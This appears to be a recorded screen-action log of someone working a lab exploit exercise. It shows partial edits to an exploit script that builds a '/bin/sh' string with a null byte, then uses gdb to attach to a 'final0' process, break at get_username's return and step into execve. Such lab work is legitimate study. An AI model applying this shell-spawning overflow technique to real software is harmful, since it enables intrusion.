
text("I",)

key(Down)

key(End)
text(binsh )

text(=)
key(BackSpace)
text(+ )

text("\x00)

text("*8)

text( -p `pidof final0`)
Attach gdb to final0 with Intel syntax and follow-fork, breaking at get_username's ret 0x08049832.
key(Return)

text(set disassembly-flavor intel)
key(Return)
text(set follow-fork-mode child)
key(Return)
text(di)

text(sassemble get_username)
key(Return)
key(Return)
key(Return)
double_click(172, 558)
text(break)

text( *0x08049832)
key(Return)
key(alt+Tab)
text(python)

text( final0.py)
Send the exploit and dump the stack with x/8wx $esp before and after stepping into execve@plt.
key(Return)
key(alt+Tab)

text(x/8wx $esp)
key(Return)

text(si)
key(Return)

key(Up)

key(Up)
key(Return)
